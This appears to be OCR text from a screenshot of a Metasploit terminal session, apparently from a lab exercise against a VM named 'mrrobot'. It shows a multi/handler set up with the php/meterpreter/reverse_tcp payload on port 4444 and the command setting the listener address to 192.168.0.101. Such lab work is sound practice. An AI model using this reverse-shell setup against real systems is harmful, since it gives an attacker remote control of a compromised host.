 Applications Places Terminal Sat 21:46 1
root@bloodcode: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.0.101
Upload Plugin ‹ ... Oracle VM Virtu... mrrobot [Runnin... *(Untitled) root@bloodcod... root@bloodcod... root@bloodcod... 1 / 2